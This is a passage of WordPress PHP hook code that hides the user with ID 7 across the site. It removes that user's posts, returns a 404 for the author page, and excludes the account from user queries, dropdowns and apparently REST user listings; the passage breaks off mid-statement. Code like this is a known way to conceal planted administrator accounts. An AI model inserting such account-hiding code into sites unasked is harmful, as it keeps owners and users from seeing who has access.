
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
$q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 7; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof WP_User
&& (int) $author->ID === 7 ) { global $wp_query; $wp_query-
>set_404(); status_header( 404 ); nocache_headers(); } } } );
add_action( 'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } global $wpdb;
$q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 7 ); } );
add_action( 'pre_get_users', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } $exclude =
(array) $q->get( 'exclude' ); $exclude[] = 7; $q->set( 'exclude',
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 7;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,